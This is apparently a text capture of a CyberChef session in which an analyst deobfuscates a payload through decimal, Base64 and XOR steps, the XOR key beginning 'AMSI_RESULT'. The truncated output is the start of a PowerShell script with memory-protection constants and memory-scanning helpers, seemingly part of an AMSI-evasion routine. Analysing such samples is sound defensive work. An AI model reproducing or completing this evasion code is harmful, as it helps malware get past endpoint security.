 Download CyberChef
Last build: 2 months ago
Options
About / Support
Operations
440
xor
XOR
XOR Brute Force
XKCD Random Number
Hex to Object Identifier
Unicode Text Format
Text Encoding Brute Force
Lorenz
Magic
Favourites
Data format
Encryption / Encoding
Public Key
Arithmetic / Logic
Networking
Language
Utils
Date / Time
Extractors
Compression
Recipe
From Decimal
Delimiter
Comma
Support signed values
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
XOR
Key
AMSI_RESULT…
UTF8
Scheme
Standard
Null preserving
STEP
BAKE!
Auto Bake
Input
,65,89,76,104,52,84,66,66,69,89,79,120,89,101,68,122,119,86,72,103,85,69,70,82,8
1,67,70,81,65,88,65,119,119,98,71,119,89,84,68,104,73,43,68,82,85,101,80,106,107
,88,79,65,85,69,70,121,73,75,79,119,89,122,65,65,119,81,74,71,99,102,66,66,73,85
,66,120,56,101,102,103,52,86,72,105,115,71,69,103,89,107,76,81,81,122,65,65,111,
51,67,122,119,84,66,66,69,109,80,82,69,108,68,119,111,86,72,68,77,69,70,81,81,67
,70,103,81,70,65,66,56,97,65,103,89,51,65,122,81,85,73,120,99,79,68,119,52,88,77
,110,119,79,70,81,81,67,72,119,81,116,74,103,69,83,67,66,52,90,74,121,81,105,68,
82,85,101,73,83,65,81,68,103,85,69,70,121,73,75,65,81,52,65,67,65,107,83,67,65,8
6,105,65,104,73,85,68,82,77,109,73,82,115,90,72,104,85,69,71,106,73,67,70,81,81,
70,66,65,119,83,67,120,111,76,76,119,73,89,68,82,85,101,67,119,77,83,79,65,115,1
15,72,104,99,103,69,83,111,106,76,105,112,56,67,50,115,70,66,66,65,121,66,104,85
,101,68,119,81,50,75,67,115,69,70,81,81,115,70,119,52,70,77,103,119,83,67,67,56,
107,65,82,73,85,68,82,99,50,75,81,69,86,72,103,85,79,70,83,73,97,79,119,103,106,
68,65,119,82,73,65,89,106,66,66,69,89,79,120,89,101,68,122,85,86,72,103,85,69,70
,82,81,67,70,81,65,87,74,65,77,83,80,104,52,84,66,65,65,65,71,120,86,112,66,119,
81,100,69,104,69,103,69,105,73,67,79,119,89,86,65,65,119,81,74,71,99,90,66,66,73
,85,66,120,85,50,75,81,77,86,72,103,85,79,78,106,73,48,70,81,81,70,76,105,73,88,
71,66,52,84,66,106,81,99,67,120,56,98,66,119,115,86,72,104,48,111,72,121,73,67,6
5,65,103,70,69,65,119,101,80,104,52,84,66,66,73,81,68,82,85,100,67,120,99,43,68,
8273598
1
Raw Bytes
LF
Output
# Define Constants
$PAGE_READONLY = 0x02
$PAGE_READWRITE = 0x04
$PAGE_EXECUTE_READWRITE = 0x40
$PAGE_EXECUTE_READ = 0x20
$PAGE_GUARD = 0x100
$MEM_COMMIT = 0x1000
$MAX_PATH = 260
# Helper functions
function IsReadable {
param ($protect, $state)
return ((($protect -band $PAGE_READONLY) -eq $PAGE_READONLY -or ($protect -ba
}
function PatternMatch {
param ($buffer, $pattern, $index)
for ($i = 0; $i -lt $pattern.Length; $i++) {
1876844
167
439ms
Raw Bytes
LF